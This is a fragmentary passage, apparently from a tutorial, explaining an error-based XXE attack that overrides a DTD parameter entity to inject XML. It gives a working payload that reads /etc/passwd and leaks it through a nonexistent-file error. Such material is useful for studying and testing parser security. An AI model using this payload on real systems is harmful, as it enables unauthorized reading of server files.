 [...]
<!ENTITY % constant '>[MALICIOUS]<!ELEMENT dummy(123 '>
<!ELEMENT patelt (%constant;)*>
[...]
If we replace the constant entity by the following XML injection. It would allow us to evaluate arbitrary XML. Our
objective is going to do a concatenation within this injection point.
<!ENTITY % constant '>[MALICIOUS]<!ELEMENT dummy(123 '>
<!ELEMENT patelt (%constant;)*>
The malicious XML we are looking to inject in the [MALICIOUS] placeholder is the following:
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///nonexistent/%file;'>">
When %eval will be evaluated, the concatenation will occur.